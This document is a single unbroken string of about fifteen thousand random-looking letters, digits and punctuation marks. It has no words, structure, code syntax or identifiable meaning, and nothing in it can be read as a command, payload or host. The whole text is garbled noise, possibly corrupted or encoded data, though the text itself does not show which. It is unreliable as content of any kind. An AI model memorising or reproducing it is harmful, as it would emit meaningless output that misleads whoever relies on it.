~x4-t71-F2&1]^1(YrpIFWp&FRzxe&9UXSuDqK0_u9D+%QX|o:}Y7D6xD90~U9uhTV0~A9+1^9rCxJ_U)Inx-(J^4(RWNTtN)EpIi4Vk}kw^YLA5U5]h}}hhk/fFs|Bd7AKh%sfDo(;+x%{Q+9C:/0-5BpXX0_BsQNQwqp/XE:~oQ_TyJ]u}p:o+}i~)OiiJUhoQqkO10;%WE&B9ATS1J+UtB2n9fT2WQxetriB9:nRDrJSuu|]OIxYTk+r9+QhpO{E9+&~xq-Iksxkz9&WozrD];:ISCuxCxreEEBLyyID|ERCRIDBiTxky9u|pIpEUU)IhuRR}49E9ks5L{-IfLpph6R;6TrzkNn-DU+Is~5SwuSqkSiI;Ie5OWDn&5:i]]Su(:~W]V5tLWDIWI6pphun@zkr9x910E(o7f}urIoId-6phxi9SW-nwizCWw@Wi%-]IC21oxNkNnq6BCkur(kzqizSWoIp:z:}B+JOL&7%zu:+O%e~|z5)W-xYp~rV::]~u|&VtOCIAIoCK5tz62z_p6;k%dLO6xKTXf_&}z1W;^W4--O0Q]FqSq|}@yDOdY&-4~Tp-pCyz;^ekFN;0}fd})^Vt|)7U)uy&s9]s;/Ys@&K4tfsp@u};&YsS2UfYo5xrD5_:2trx9i^Sz;{{Qd|WfYwT(rA-:2Q4i;WQzu~@V+w/5yChIxL;sw767~k0pO0E;}d]Dp(f9eqW+s-oWBrNAfKD~pB{hwkuwSyE(Y-I-o)RnUUF}]^u9&@(wDW)7w~4u4^wtetWtt+-WJSq29RKqxqe(YB;t/_oDnA;55dTwR~(;dVeB}rd@DrsIQC/oYT00Yn~pKtfC6Wze7VLpO011JxO|Rr:rSkCIpSQqx~Ee4:B0BfwpuIqq^zKf9k^-+Ohr{hJ(S9BJOx6X]&9F1p+:+nK(^]4|2;iiFd:/XssXX_E%x|-|sJ}XfYRWq_VQFJFXR}sFC:5fFJ^5(}@@QN(W{})(y2N1fsSK}@Y%Ydf21(~11T4I_e|T1L%X7i6IX@/VX{54D^]z~-I&DE|XN6+64FY2/s@+1RCnWoNTCx9;pYzDSBe]&r6R|x(VN]^+F+7CrRiOR7Adxrn:J{x6R-2p|TDi]qr~h~;OrJA;;0;i%6wuJ(p6|nET-NhonO55kIqVX|uiThr-~QO(I+p/o|r~40oBDhY6+W&Rpq;zN^up%5ku55fO-({_NFE/Eix7qiS94QWohR%IWRw](JIh6WkkUhWCwq-0I@x%rIBC:rizOhhBC;RqzpDhdq;(dJA2k+zBfdO:qzJ0Ai6-pJi-6BkIYrt9fo~IK}DU~K0Y;BJpuRtNVr}]5wIorVnB%I6kd2W4|RuNE{-p5iOUi}5qiUo^U4N+LL]52dUxnif+N(OpRyXBn-iq(Q|U&]iyru0Xk+ryBpIQI-0y9{Nww}+iytr&5]t}yArweY+pixiSuBR/x(u-CwW6RxBRDeq(BwI/y19eud/%y^N^6-4@It5Jwyx+Lrpy-5~6@W0SuCR1eQkxOR|EF1SNh/Fru2D~yp;A+k]NT4Fw&(DhN}kr-y2NVSBOfhi+rrhxBuEp^J7O0&AB9wI5o&puurNDi|khC-f::@6Ez&2sY1kp0CDdi+E/uyRSEpy+0K~(W]1-_r{SqW/Qxyi(:CBwx5qRUU-:ODT(ADkt;V|WRDu(SYWsE/AktqNRVIJ^L:+J^rxq:2p:sDr%pQ1{xyV&d)]C@CnTq&wIp(E+tz~-~&5V;e6_Q}~64:&}]ULiyNV|2+iYd_BK}4J^J0BFw+QVNk&E1DDW]5dU@9nD(/J:rO]Df5zx77Jw5Ki-t1TkihuS&AxYuDB2p(QntWiYppI^DuEeBBuUu2/OF{;EVz2z]rx|KCF&R~VFxW]or%@u+2|hhn-X1)AtDLeCWWkyq|eW1@uwBXzOxI0;WO%CxW;RS&_q;+I+|9]--A(dTopBwwfeJRpEVfdhr];BWxW4JuNduWXiO+BI-qWnux~;yIh%SixWOoB6B5{kKk-xE&r~)]X(sCB+@pDpCdy-rif;S+tCqrr2]1:J46]iIdWWFip4Wi22TzA|06}~:-In(zd:F~-iw7t{]2q-t_yqA&/ikW|q1p{ufFqy~s@SqVQ;]~z(E^+Xdt6KRSTS]k+qANR9ypYpKVI&-]fAsCLLzh-DIFY:EW&:2x]I4wUx}dDpJ]&2ktAiV99V;Kz/nd]O;W-ixE9%:q7Dd|DU-YU_(4]X;&xXhR^70kh9IN5~Rt^sWoo{0OW]Ixt2O&ppw1C%rp_/FIkeSB|2{~ER6Qn6BL@e;Nx;qB:%}zTEK:D5TJBp&Ji)OWANS}tVq5qeo2}{2QIQ%9_Yw5|%n5-D5T(_OkR%q%s%S{iWpdp-d-XIu54:o7qN4+5|pC-I9ixUsXWuqA0tEy^xnW@f0pTUoQOWISOB-w^_d9)5SRq)qNUSw~Dpph;{ECu&(Wi1FuezU}1iJ@I0Jyr(I:_|d}:VCO]tBC-0En-d~9-Cipz+u5~10+0EVC4QDqpSrBY9zWy]r9E2/KSN1}UhuCQ_zt7iXQx&0;F]x~B+rNkYtrwk^DrDrDI_-rtp;rEyKniey&J|&nzSnqI|qiBp/qi-y+B^4fAwtx1o@y9A+VOJzo5@e_EA-Y;]F(]sd5-y4z%&6tCAt^rC|;;AAIEp-Jw_zEIA7uxWU4ICpsyo;fpk)+Bf6D;zyu_fBxk&(KfYXIfR@:t(W%0E}w~nxOBOhu&_9~757f4Jdf_KE97(fxXO_-eqKNVrhz4^h@@L9z(1Xk;u4e:KSR2}(snE@VJDx70Xe^&)toxArhQKkSrQ(4~9x)@:WSIUXxit&Tx+:LC{OD1|;^KQsArqBnIEsheF@0SzN7f^Y5xEp_p(^COL)2@{zYqr]C/Ow{/-AdhC%t|hTw0I)ddX{d^sWw-/Y1wDk1fQTk]1SIp6epI/&|wtE|pAXK]q]d0k++/)CN0rOB-6B+U:zYRxDowkx4u2{:FswJh]rhIEF|NpK-EE;zr]Lrk__dFi0hOhd55ipwuh)55utp5sowus{Itr1sFuNnr]id6_UrpwJxpWqzIJxr_Ei+;X_-tuX@kJ|U;W%-pEp|hwk+hr0u_uuhruuppD]:6nuuLCuh9ndhrn-:xAyiOB}JqD6+yB%+WC5nOx}Ixx:rxCRWSCKrprdozq0oyw9kJT1DDxAKuxK]+xEoX(0~qttwDYpihEwurEf4rwU6pxhRprR:tRt5x/DsXD@]phI%f:p:uCrOxEi:pOOnxouxqr6:i5;noo;o;-Y{KR^]0:|R0KI_qW+h@d~e~rh;XzpE^4TxDrFiSWu~7W(}I0AQ{TU){JU7KKr%S-ynV5e+o~I4o4y/Tw]U(rORpoODW4~(}R~nODpkBrWR(|Qk@W+rY|U(EWI9T:rOOTT5^DRIwhe(^6/YSz-{dzQfD+|/r5+hDUByI++O0~hLuUuA&E~y&+LT^:L@(B~r6nhS4uh0_~JOkur:6rr5VnQY05@epu05EtR|-rr)O~pifrr-{JpO6oInore@r6k1B|@|oEfSi+N2S|QS0~EEW~EpB~e%Tpr@I~uVBurwFJX{|s:r|u9rBWOErCTF:~zh:sy@pxzJ:xr:]Xrd]W_EEt^E2|Dr]fCWEYtz{|6x6YwWUL:x7%Sr]V1r]tKW7WLKS|WJIA^kq:qzqU2uDIxriS:rx4:rxfwwSpex2E:4Swp4qUxtqS]x24qWFnIh|dpW_0{Wz4I7oux~}:W:f~LDi@(^:Q2WXrIi:uSi&JCr^S^wkwuyLLrJ7KFrN%rrA^LrN5yWe7@oTf0oq~_DTOdrIV(zJA;7k56(q5+w:uLIwtpsX{_1_{NE:/poX@IyFfSrXS0KRepT(|y(1(pr5N_|R9EdD^:%-RS4T:p5;VqyLWxrFh;reROW5&%Wer^}|VS&/C+D6thVF+hw4C{:CI9de06657_6CLB-^k6yTL:pF;1(+I+uXuR+eLFd|LX5Ce%J9ws7pCO5^e72w%:JXerfEkFSwN_yRWf-eIu/SwC:5)pKh)hOT/xWuu6zuwYzr)q~u6NJ5XIn;Wp1;ORdTW&LOWL{euOoF)Jrh+W%S2qIukBh0~zep2^xrWySNuqtT+e_rryXF_wOhwpKIi^4BpR)IhzOEE9i0~R^I]::tu9:B+T%hrxouu-40EC~ri7NF+1epEJrurxq6ui_xz&%rzIB]i/{^6Y)t6I-quC(x(+KO9Ro]r65p|xFpu0y;Dr:rB4zru2Jht;f0|OLDnf+i:+uD/T);(62@f9]-ICihWuns)BwY01uB)kuxOyJSB{&I-LXOoQe_KxBDRUu(DqturptIOpW:rErOCI1nWwWeRwFC4V]xy4iCW6A@)xB00D:2|h]|WCI2(4i~1NW_1IO6ofWT4(Cx4NA%wq]fwAhF)BNO+BuS:AuC-Ee(tw/-0|}BnLLiK@uVE(ozupWk+q;Rt]e4|rpxt7I%)}ySC;-OFfkO(QE:WNwk-^x:5Qzd-]0/t(RBnpQ@6ke-qAoqz@zO5f)SS41dBf(0+C4xoQyz](4I(A/2r4u|U24IhsOx+kr9~uA0:i_topR0dBwdUQ6:oroD]^yeqze_hp0-qx]nOEy&Ne{;Ixr;ELKQszFe06L;};Xp:SuS9)t1h:}_AE]]C@s/{://q^UJ)wU+DrQO|/+]BAWq-1Ir/@SB@S}JsVsYsE0xrY9YDO~JYQWI]pE]Y:uWY/Wit6EUtLEISOEr|nr:7Dr+ALk+7^uL/@-Anpr|/O-y@Xd+-uxqU9uyw{BNO6uOs_]y(nr9~%r-e_B-r;D-CLk21e|SK]|uCCuRydTyshW_BT+Qu9BQEoiRESF~LIfIS%uTRiWqpW124OYt^OOze:EIx49IC:rftxBq^:}VWoE;sBwsWyVDUXY;t]y0-AB:ACBW-9VtkNEz(~f7wOINK:nV61fIWQYDOEQn/@o:hy//DD+S5sr4VdB:e)FCeEpNye%rYdkeB}f9twC}&]NsC;t0C;uTf]fX0~dNfyXC(pAhIT(t%wITxVTpLYh47UOpEStuL:6F%pKE7RFt%wJ}e&FF;RNEwRytpYX&Luwo%p)-^hnVxk6rwporDEtq;TAE/tDX-4_VWY%pwTthp%;r|sCrJe5uw%dpwxDxx~ihwE6ph(Lro71E|}T@U~B0wSWuiSIVip5TU/se2DpTde@+rkEr~^Y0Eo1orW@5wnto_WntiLWkufXNu+V@iFTF6:FtdU70EOWTi&7Ti+/B@/JXxUJtXp-qE(Ko6A-u|+VO)|khi@eD)Q)-6Y55oCd;ws5S/R}Lrrtkor4;-E0u)rI;prErIr~%Lrs6qrJKrdf{K_|yEqNW~Y&z6xUoKFx6SD}|WhK7iIXeR@iif{B0NRN}zI~xVUf@IuLX+JCr-6A-IhSwtAeNJwLO4IK5pr^-prQr-r&^prI_4BuON1kWzI~IO~]If&_^Ou9_x9fhuUq/qREhQ0x{ouxkIutX5p:OoRwD(dJDi~xSWrIdOID_(UYK%ULAA&en{hSwn+TJwU}4ouATWu|4rnKJL&n6-rfYD|@zKUetpuk{0w6|rrWErIForrz;Dwr5Ir4:QWDKh|u);Is}CrO;uu^eIuyXFQ2(-rJ0wR}TDr0-r~&-KU}@WrE0EX%(@wBBB;9{{^6uyOU6IwJ6uE]w1+ENkwdT|2Jw&^~qr;~]k_F]w^IYO@qQ0;k2eD-@rsSe~r1rpwE+|eJu:Su]KD){2+:Ckez{%:rzV5dnK6L:Wio]Qd-7|Fd]k-oE^_L;opw{R5Ju-BuS]|iw}N5/1:r|pFh]V/IN|6]zsuOq6)-|uE5fx]wf&hW+Sxr7ixr~r5L-r+LE{pkRiK6hB;pBtSEUfh++F/-Ewz]WwY]5SD]L;oEE@Xp9oeUX@hp|rp(|IeFFsnU_AV:%LeW9ixrz)zu2QwhND|tSrkxIrIrrQ_r-Tetr9+q;kQ2S]x4u4NfiOIrUtpUE+1fIo{qSop2/;{Fn(4(&k7IIk-zs7KN1+|iszDpK0WJkeTEx76_5xJUwkExrw:QUBWX1XzkzEA)rA]&6N}OAfoE&AJ@pEr|}XxqS;V:}E9unudz2%_pwDekCXsEsxI:uk-iutK_z9xVtuROEI&+pNEDwYtUqud:p7OJeInzpEiTh|7rwr5:6E])rw-~puT5p_CQXtw74tIV}Erouro-huAdrEdhp;Bo&tr6KLfr9x0~{W2%wEVDpLUwhw0T^x&WpL/IsECx5TtV+eyq4hQx9peXRkJS(pA;^%2treRd{-oD(76YT-Tzouo}Ku+iruX:odWuWUhLT7%/pEwp:XBwoEtxEu+]pwJ)h/R]kopYk-~6EO-^DWzLXOOiCypB|)OOCrIS6pI~xKh~r@W;OREBeLWpQ^Ed~;roO&VX@kS-)7-21_SJyEr&4odQ+oz{9k1r9kD&Tr~uIXBhnyS^R]5zsQ^FNOru+pxOnkRyir~;WofUFX)N1s)ehkNCfQqx;x9Q(%RsY-Ae1%;exS5UF^nu9-rpN4yr;F1Y]zSQ|2z7:Q;ISuiABW2sVh@yW}irTUJLu2w{|9+nAp::Vq|@:4@W;h9e~p:rAA|o5}SkLIENO%Y1oOr]VouurIu9k%{^:ryr9q|nD^U^5Iyd&V)nAr2Y&-4oeuNeK_}-eW|U@2u]:t)kznqus-rBLo7QT~RSn_Ox)@UYfS2&uYIr0Eki9:zByT^rz&JoUL;wqkdEy|zyz{uqr-hozLzr~SOr~wSEzJ]SL@kr]yErWx_wku/JDSdyIyx&Eh%NUwO9kA%x2SSwJ]|BEhtfC7^etOTwk7oeps{2W~dd4dFA_OX]ud;_q%7fr1qACi6_^@iw(//Ao}fq/Rof6%+YrK)1&%uE9KBwSp9rE-LE5X)Wx1x/{yNU_e2dWV]z:dnp6x;B~1XD99_E9D69e:KhX|SO-|;O6BFrE/K~qD4O;|:kno^xLtR}k|KE||^kL-YrBCEF5sN:FdR%+t4@+Q/OqOKd77t{r-)|fkquJE7XBwfF5+4X/Lp}u%i(1kVtQur(]Fk}f}%9@)dY7BNJ@)J%O)B^xo_zV+ECpw^~S~6rrkydpr_5pz0E_rEi_@IXnkziftr_L@__7x6C2J/x7xu0surw6BDphpJDW-2eIx~_]w+sS(khDhTrO;Thds;EST-oSk&fB/+C~O+;~uUNrx&kiOL6]W07^@N]Oh(TUNk(@(OzR-EEOC]UIt]i4+LOIIK]r^&hOu~d+~0YxVykOihBsyp_JSO^qWEd;9E%_izE~i0}^U+S}@6CToBp@CiCD(;^DE~-YC(O{Uy)O5J_2A|5%xi]VSxBL|JIz-p-}xArsi-~rk9hETuE:~TdX-wUn(OphhUDy/}ShzriA|0f6hCpxu&VW9VT:Lk2xn:^DzEKT6ksE~^-AC@RKADSAx)CDssfKQs1JE^Nw6wSV0hn+;sJX@xiUooiW{V94h{Kf~k]|wFq9I|^I+|S4-piwEI9:2uq|rIWECV4_ht:weQzfo97KKW{|x-uRwepwk-{LS{WCxOd|Dp{Jwue;wRE;W%Ee]E)op4wE)EpxyBpI0@E(iWhOxD^0WNE9xi^YES(7p+DxTu@2ie+69z70DVW27&I6T-nQQxk+CSu@ySO7ORrJTiC+kt+SSodyD_IOB6)UTiSOReE6W+fLY(S+z9wUniVk6+SyWW2{{ry^ddK+UJFF:p22^@6YK7Q^2V5VKV-/+tr~hpWdTkzw7uABoNokrd|9rryrzx5x9:(A(y~JqB}zddVV9J9uEAFB~h^2SRArhVhwhAwIi_6DhWndnr^iDroXYIi5~R5];:LB9qESBdTxT;J~:VTpO}VL;K|Irx;zyrWxW}ypTDpVDKRDA:^xAx]|r4NNrd@TC+|uTurR9f&BBEKEE]yhJ+UdRVYOAeEB&OYoS~i0E(]dR^&@;pXAWByS;{BhU2^BID+:+YuEERI0rSBB@C^u~i;9yAN]w6_BL-N-ewrx{Ininzx~XoB00ShiezDVE4;]q~]:EJ~zAhSezRRx~(TU~|5rxSnLyArW4Kd{^6Oz/-)/xqL5Ox+W]ktUXENiz7IAihV~er}}+]+usffx);IIuBdL;f]:w_B}nn}wB~r(&(]^-n0r;h6q1&Bxn99fBFRVkRI4wB7IWE~CNz6&spdRwxJ7O]CX~1h%S7p&Q-rr]5hypYE{o_wCe0r;;~^|]}6hnY9oLiER/-x-xrSSWEkx6]Cddx;;7)~oTh@ro;pKwwh@(S(2SfuYUifXfuWz1B(kzYV~Bh:ihIqeU^kW{(p)SXT|DdypUiYf&ztyxVN%d)0Tq4~JpO65-rW2%;z2k|oUoO(7Jn5^VoK2nYnC4Co+S|6hpI+h@uuOr-;YEBLrr|wDX0IRIrICTyxCW2BEiE2:/}Wy)xrxzi;:BE9uxdJrhFVdO+xntdD{;~Ee~(iwE/;ESx;Dx_]VI+pEE;ork|5hDByEOB+SRyICW~h&wzq}SoVOOp^:I]-zOrzxJ4rxhCBy|BQxDEzw+]EIIr9NE2qr5~I(W6UuOISWqzp-)LSS6NQxRqrSLp+t:Nr+A^rw+UDpwkdIrxz0kU-q2+xB^%~5u(+Drq%(-r;(9xVyC&hVx:xIuz+pO~xtxdIhtiB|U]u^SI;hIqWzS-~IBiE^uIhSIAnC2x-O4V7x0y}W)xy|~CDFwXuxrpC{(W62J7+JL;qN]hoiuV~p5VxLoir)OSrf:s@2xd@SCF^{poTT4Y01;7QOrCERxrA11E0Q/qyxwU-npqC{5ItrYr7%XN-E9Xwpeqw)worxJwpikkpUuSJIph~B4S({)S9:);7C6uE;wWACIoSp~6Wi0I/iSInEiwh]e0SrWT4uTEBLYqE76:kK-XiOEs9IEB;qNo:ku6q+S^xi~|Fh0iAA}EqtIOEhz^Oxy]s6i}DdSTE-6OI4JiQNRWu|i%BB+4|]]E0Fe~yR@2~|etVJ9n]pp/0BOrw{xdOxLfprYDi-:wd0WI;IpqIx+QABu0O}pU0iwIz+(6nS%yR2tkk+E0KrE4UO4A&xKqAUe-z|C{rzA{+zKK1;i:Df5kUVrxXWA01I:oBWIhuexIs/By:DAoeLFiYusdF;N5yx~I|VxCK14IQwfOCW9:WIS~rEW@JpL1(iUIfh~ESz^uExCfwAtzFR]fpB(J2Y;WEiLu4kVUzkSo^qxT(Q@(}kf^xw9U|hEzoFrDhzYnWIBzLy;)LBBtuIkdFiL-J|&y]^}nWIAB|hhT2WCB4_ote{eEL^RO^EWSprp2Krpri5}W{_RiJfUW|}dqSWV@QO({_]Nz(}^rD))Yd)r}&SF42e%-1AREOw;Ohrurrp{9O;UA~JrpoxNpuB9:yIN7{pC:9p]zYx9hkyx@NxIiq-nTy@ttS;B0nTC1pJy~K~xE40onKhdsER/pSWIxwhfAqTBi(y/s:zz:S_f4K:B_@xFwL6{-hWi4zY{Uh2U+y^@&pY|AoVD2IQnC]XY4wDUo5~~11D0Iq{d{tT2V~dJn4%IyR}Wp;W):^ue^qr:yrpArxy%5//CVxJ|{}wAzNdn4D1}d^VrqAqI+V9iWB:UKIT6xJB%}%kptVV}Rq5Ly-zK)i:AdKTS5iqiTC&^wI6uULk^VL1ti%F;BkQq5BUyOwx6NAOR-KpE(^_fxz|KnIzuCz~-6;EyIf(y@+_qShuU4uf^t;Ix4i5DI^JDOCV1Uh~NF1J|hiVV0VdQ;AABEhV_RCRt^Ofo6itY-4zWyw2WoC]&+Wn|)O;rIzRwxkTI}w]F0+DKeQwu4yzB-h&WK6q]uw(DVqA@ef|n:rzCnRr]dy{J~%p]p5C7xf5xqFo7uq%i/o%2r0+|/h12&NYh{f&o)@RR4EWXzh]5V(EkQ6rYRdyXKwd5@qsE]xr&CopEh|OI;({n4W_7eyte%z(;F7nny+uh2w(TUoL~Ot~CDoWE5RO~]2xES]J7;y)s(6h;D:iQW4EWKTe-:yVNBET2W~~ChOxuAn2EJCk4:B2qKS-QAR]^51&n)hCo:B5RBizn(o^^/nr1@1iYRRxo-IDdkrYIWBry;u|Ae%FU/E)-kOxWfVtJ0-Y{J+/:_V76^Y:h^rtO95BOW^xSD5;Ci&u~E()qfy}Ln1/f7V5t@}JV~{x-:Ar]W{-D_RuNXX9}hWUKkwhw5u}Ld~({d0kYIOts/5VJkxh6wuSDQk-O-J;yLyiyqk]dDVh]u&^65yh^{z4&p%571qz-Uh{}69yYtVke@LzW;rVFOdh5|W0W^yYTi@01WV-~:6x%qfER(iWSSrt]xq7SAT~(Bu){ui:puW]p]6pRD)unxO2Ww~7LIe4rT@~rrytrIWJyw{ANxo5ArV:owi9IrDprwALSW]h0}1Fh~Ez0}KR]us7D~x0r&6rU04;Uq{zW-ef-|B1(rR1rruuz9z+ShKRBrYEBp]CWuQ(r]I@IrqXrwBw0p:zEDSSyrYeIr-sU4S-/4U6&-p+I7fh1I~6-~he)pfsfX(wzBBxtB-KRiuC5QNeNwUIViWCy9+Cw2BzynW1_6yQA6({O1uS&f({iWUSRYN~id-Q}1yQ}kyx2)xkAo-+sTy%SCp%n@;+q76]n}yp&KU|10N|(7rk-ixzd^-w%Cyk0X~^/qNrfArrwN6zSfzzfsUrL/hBOL]2xSI]xqit_ip:VzAY;s~O)yrw^d~YDOp}ud]YV-ry1IAwVhNw4p6N+6iNz%iyNU~J4pAKVEBB&h~:0D]wh7uwAIEFT(WW4w+wW9IxJu+1zQrU+{uxWXpA0]WW-qE]exrV:LuJTExu0:pz|TE|WwyR4;+)|T]kt7%Op}]0i{dSyE0ri{EBI6LrrFIOC~DBISw~x]KBEASIETxDkEIu)SzDI+/hupuWSOe@iW]E]zURrCDBu-tIu]qI)TLDuQrTC97D]VTpxC0BiS0rIozIu|VSxO7I)nEI&^nDuoYr9{to9A2Iuy9Eq]Sp&)xRi1(Bu(VRiR&&BD^n(z@Ei/1AiJCBkotIuO:xAW7i|k(DzrApY;{rAkJkxfKS;;]Euq^-rp66Ww29-Y6Eh|s9q402W&LJfkKsf/Y0x:;|BS62f]pxxre6h:XChOrIf|6xBw2VBwpiu}-sBITq+x7]+]n&fSLx+(2D^Ve9^(qDfhK}+iY}h^7-U&w2f_2/(sf}qTdRTiUQN@U1fnFooCqsErAJJp]5]6pIBr9{-Tpq~D;Liu^X%W:2EIzR^W_pOOXI^-_-~}AsAJ@x~hikQ-Lo^B]VWoEzB~ohQE:T+u1q:i_Lhn1x{2:5{B;_f}-5{r61y2xF-BV:0EI4-i04E~O@uEN~A+KxL]VNErq7rI;f+rDpIu)_qptu+hK1pp4%%uV9(rt4hs{4-~Uo+|-t0B^yOuxBokTWW~ypk^@yI]dREOoJE9r0urWDQ9%uhEu/+h;xWE2ykItTF}0eECWKo}D5q+AdnI~sSrW@^IWDLk/Ipp4R{Cz:Lkp;x:xB]ISEf0Je(D(/6OtY(I+~(z&0/KdweSNX0AE(14VqDFkf-@O(4V-}R7kCANrkr4dErE~T7s;E{(]pNqr/xFr(yEx](irK7OuhC(N4nn~hx5+h1EiO1AiO{d~;:Rrhd5Wzt+-W~h(Ky%Uey9Wzr+Bqq+:9;rzU;n+C0p;U_xyQO~::BxW^T&y+ykr{O^^:4&y+~%U~~Ad:B|-^2Uuizid+ULhqSJhq_}:+Yk(%fKW^UWU|;:B2dxUoDwqBU}r97nNrXUr94~Sx4{:rfFdz0u:F5S6FuUxF0QqBs9JA0K:Nirip;-^|XV]unq:_sF]YKSAX;nr}z4~:{x:~^t-w-tBdiE~JdVVN(^ALyiEA/}O]yrxD0e%xACD:Sn}E]]YRO:ii~9s}2K|ii~z:~rYhxCxpCo}Ixw;UrJ%}rL6Ir^QEp)ESE~_ONEhE7I@zCLC^5S&49fDA&RKK(rt+t]%~tNDi~9@udA(~C4(hA}z~)Ciuw9)@AErRuNzzAd9TVzK}&iNJk6_09/:~9DwT]&7pCFB6EKzrwwKKCiTSA~A5]|urrX@rqe6~qNW]p%2}9VQI9@TpFqAU9}&n97-~9u72&}QKi{VuF@F)9ESDq6+Iq6isrV7D9^yrw9edqp5D9IWiu/p0({Fr|Cf9|24U-&6J(D)iq4@s-BE&|}RkfEA9;OSpWCy^BWFUBw-ThnI:+rnqx}~2fB)/rO66%&V6xI;(;)FhAsUy}CT^VA+7(q+LqD6X%Ier%n:LxiY0zUF7]qyJAq;sT&f_r6z~Ir2}rnD]E+Tw(OixnO:Qrz@QBzsN@-5(%1@fRs^nT9^FVtn9Dt@nxto0:O}YqtA)R~xCnnwDndK}oUeDzphoFINUIW@~]6X6o~9^KBBuwxXLkV0}0ICphR9Wpx0Cydx/fdQYfEiBnhEKzRtXKzeBr2@fur;~0E2V+07wO90CDA^VIx57}1{Y{i/{x}/xRoe@Jd&_KhE|B}){%0:D{6TN-r2zA0B7;DBTkq&BADpykx2V;pI^C]V]yIIK_qSD-Wt}{|IOiW]E-~yuq1V9/@rI{rUwVOBz9|D/Ke-wkE6Se/Okwufy:Xrk|Jwkyur]d7Dkk(6@d_DEy;rE-C:qf/xVxp99xs99sB^S~1ruitAoxwUNpVywIWBe75Ww%zk2/VrpV(ppeQ(p-6h6e4f6n6;k^7DoWxU06]Ohd_zO%X~6i_Ykq7J0uxA}SUx9FO;9_&y1OpJ~~]zWRO;:~5-{+2wtTe;:J:OyB_U~FeOQS965:@xks0;+o9eyqsp%5@^+F(S%^z;){SNXkFx)5RI]0JB]KApr6RrxszTNw;6Q~r9;s~X;oEDBXN6QLV6to^TF~zkyVqV|Dq6_R2~OD{pkz/^r}TRf;@w]/x4w/)Ty&/Qq2XD5Dx_0du6nX%&xroADuoVD0r0N~fwxXDzF&67IE0O:~NOOA0/hCq1SCSSRu{5oAAuU41I^~Vz~d4kuCR7n]~wOpAV)rp^Qrh0fIXJ-S]Swk4%S)1XS&4}RDw@{I_s}D+TVu-Ypx2;rtk1ICRrJ4Jh&kxFr4FOoYQ-z]tQqk6kIuA&QSRB1y6LDweYdixT0kCz0r2+}rqSrITYD0zyIVI9iw/@r90I:}0sDu^C(uuSWrs~f94&nuCTr94LBudEIuKqS91u~9e9yr@QD@eARusnf9W+Du2IDTrw0UO])rV:U(X-C6p5ruq&-_r(x@C_&(479(nY5(R1kq%_S@Js/9Wq40:hL;xze_J6+Ek;z_UpRR6zq&]uA-6;{s-(N+V~qh}9k0DSDrtXx2)L^{yF^NTU)ppz0iJh5o2d/;QsE9tTFTdhoq4oXni)]@TUKuQ1yiDDrBCpFAoBhrpNTU(1(1W5C1tsC5y1F&(1ex-Xedds^|u|JTyQAV59kBdBDxEDXK+;CfFUoff-k&d/U1uEEX)/B6r4KVK{x]%]T}U1K9ItK/Yrhrx0&w6FoQduqCIDwVp-AnEAE{~|siS;WBIC_zuEwJRwoIdxfQtk+FkSq&Nw6-dI2{]SwCA(&TO+A6~6{K~}xw^kyyr4x-tNWC64wo]FqSr+ufrp@4]Sf;DTV/Rr5zEoF62u2w]pXX%Vz1tDU&%@t6(&E:0EFXR&rANDW1:Ch%SfuKdChz)xNye|^]&LW(fwuWerwY]o(kB6@yewk)XTq%zk@UNL)dLX-BJ;B/&-9h|1OiV2OBnOE~pAr)^OOL7rYh27WxOre%wreVuy+/7rwCR_O&x6O&;hhKo|+x5Wz]n):5_1:2x45D~XzCKJeSR:9q]OCSiq}29:95IetO@O{5V::2:^:W&ASiBU@iud5-}Y5UTz+tkdkDVXySVCFD-Xyny;5oNNiDyO^D|J0D%:{+Ip6nAneUTt:QhI9TtrW0F5_6Dx_oN:(fpdF{|@FLU6FQzKFQQ@%iz~A~eQKuRqod9rL)QY{(;^]FL_WJA9rXoLVi/kdFYVUF7BK{Vr]Du0QIs6]5TYp{i7p}~z;O~{Yi0Shw;~dIi]DohY;~wO59h}fIIE7L]{~x|y+r0K{rSE+rX:-rq(d|udX{}q1LXwd{^9E(]SIkRw+^1RnFDL2EDWtSAq)7i(DOyRDi4W{&UkpoK/}A|i0x]&QzW9V65EV5qzfD]CqQ|9hXSQRxuYYo~oXDq&)L|qUIAYR{/u^LY%5A-NNJ99Dr/+|{o5f9oi;p2VF@kD5%WweFLhp9D;69/f~9WneFJEX%(VRE|~pq:^OukhUr7h4TkEDwoW&uAArw]^Wqs%KqsRJ_|1/JTxV)N:21BKf9r1E1z6@)__2rtJRz]x@O;F@:e_U^^;Q1quQ6NRt0pS^pz594|s((oh^Q@|+pDt~w)TeVL4||Xs&e)4UtUFoDO2;6nF6fqe2/p;7oTU40efK0XfRoritDtsIx_Q7&pw59DtdVK@RxtnN])1Nz7/Rs{n-FIproi|EwqBD@zh6r%;;ERh;sCh~hiDzRxhU2kiJKk~6qu}U;2-{pV49COLfiTW1Ldy9iJ9W2t~0yCt]6h|wkp@5Y)e^ORVNfOiW@VN9TE-5-SUdSA|JB^IhuO-rLItEI+Y:f6iLB2r]L@~-A:hTohVL:Sy5h520Tu+JWn]]q@nN^pWS/{YFfQpLCy+^On;OD6oVXApVhEfhz/RT9yJ^Jy0x+EYYkzhzKJ]Yu-oBx]k@BYBI^+}%fXF@K5xYI+;:x_kTz)zY;}T^d+r60:]wWWO:(pSCS^:WTrn]6qyqwOp7+;oB7rNw}UsSY^k{V71^YeW1BY1rV9W~~JRQDBefAfC:_FsRo;%WA@hD~RWdkDzoCRV5IpBWEk4WB:rhC9o@+W6qxkYU9Du{UyuD9L9SSIy|wrUuu~0{{W(9A}ED9E4xD7wxuif{BEWt7}hqq~{iW~k+~+urL~pS|Sk6w0u;r(~]keLoJ(-1d_TSC0nLsekB|2oE(hI|LCwuSx]NzNWEk+W0LXQ++qEDhEhwtS2^Ehe6IW9EA|wh(JB||7IiST@sF9wytL&SEL00}@|4uT1fRy|N9%dyB{on1{|4u4t0ne;9;YoS-BoSi;uhS~yVKYTErh~AFwN99/&yB({zDWRiJT6Ff]tW2kO:x@IzoLEpk+OIFI2O~OBhxqVdBEAAA|wzoFVzWO56u]JFq-ppU+w+OFYBAw2hWOQ:4dzO~2txKAhq47WO+-%-;:kL];UpUroIIux^z]VrwYkEJ]CdNILYqOyhA+O;^V;]fEQ)xO~V(&AwzV];z]d:dRSurf{AtzE}6KpL_(eB;D+^|FVSrXU&:666iW:N|nyxpixteE&^SBdL(J)/JEBzV(kN|wE5xO)e~XnL+2TXtITEEK+KzDizN@A@An)7d6~VB9fA+f~~wSSEh;Likdd7eS+qwO)2~q@xC|foktCJA+^%-DSYq5pCSS|6xzVeiEznWRiOXVodKC_-1:e:LBV:oWR-KChCe^wLL0Ew/7uU;uWI9q2^S